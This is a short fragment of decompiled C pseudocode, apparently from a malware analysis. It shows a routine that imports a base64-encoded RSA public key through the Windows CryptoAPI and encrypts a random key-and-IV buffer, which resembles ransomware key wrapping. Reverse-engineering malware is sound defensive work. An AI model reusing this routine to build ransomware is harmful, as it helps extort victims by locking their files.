 if ( !CryptStringToBinaryA(pszString, 0x2C8u, CRYPT_STRING_BASE64, 0, &pcbBinary, 0, 0) )
ExitThread(0);
pbBinary = (BYTE *)malloc(pcbBinary);
pbData = pbBinary;
if ( !pbBinary )
ExitThread(0);
if ( !CryptStringToBinaryA(pszString, 0x2C8u, CRYPT_STRING_BASE64, pbBinary, &pcbBinary, 0, 0) )
ExitThread(0);
if ( !CryptAcquireContextA(&phProv, 0, szProvider, PROV_RSA_FULL, 0)
&& !CryptAcquireContextA(&phProv, 0, szProvider, PROV_RSA_FULL, CRYPT_NEWKEYSET) )
{
ExitThread(0);
}
if ( !CryptImportKey(phProv, pbData, pcbBinary, 0, 0, &phKey) )
ExitThread(0);
pdwDataLen = 0;
v3 = 49;
if ( !CryptEncrypt(phKey, 0, 1, 0, 0, &pdwDataLen, 0) )
ExitThread(0);
if ( !CryptEncrypt(phKey, 0, 1, 0, g_rand32_and_16, &v3, pdwDataLen) )
ExitThread(0);
pcchString = 0;
if ( !CryptBinaryToStringA(g_rand32_and_16, pdwDataLen, CRYPT_STRING_BASE64, 0, &pcchString) )
ExitThread(0);
v1 = (CHAR *)operator new[](pcchString);
if ( !CryptBinaryToStringA(g_rand32_and_16, pdwDataLen, CRYPT_STRING_BASE64, v1, &pcchString) )
ExitThread(0);